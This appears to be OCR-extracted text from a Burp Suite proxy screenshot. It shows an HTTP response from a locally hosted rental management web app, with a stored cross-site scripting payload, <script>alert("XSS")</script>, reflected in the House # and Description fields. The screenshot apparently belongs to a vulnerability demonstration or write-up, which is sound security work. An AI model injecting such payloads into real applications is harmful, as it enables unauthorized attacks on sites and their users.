 Intercept HTTP history WebSockets history Proxy settings
Response from http://localhost:80/rental/index.php?page=manage_houses [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Render
629 <td class="">
630 <p>
House #: Test2
</p>
</td>
<script>
alert("XSS")
</script>
<td>
<p>
</p>
631 <p>
<small>
House Type: Apartment
</small>
</p>
632 <p>
<small>
Description: Test2
</p>
</td>
<script>
alert("XSS")
</script>
<td>
<p>
</small>
</p>
633 <p>
<small>